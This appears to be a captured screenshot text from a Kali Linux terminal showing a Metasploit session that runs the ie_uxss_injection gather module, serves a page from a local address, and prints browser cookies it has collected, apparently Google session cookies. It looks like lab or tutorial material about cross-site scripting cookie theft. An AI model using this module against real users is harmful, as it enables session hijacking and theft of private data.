 kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(gather/ie_uxss_injection) > run
[*] Using URL: http://192.168.60.5:8080/comprobacion
[*] Server started.
[*] Sending HTML
[*] Sending redirect
[*] Got cookie CONSENT: YES+shp.gws-202211208-0-RC2.es+FX+614
[*] Got cookie 1P_JAR: 2023-04-27-17
[*] Got cookie NID: 511=c0C8_fGNsdubuo3d2ndsSDYd02JDGB2SDF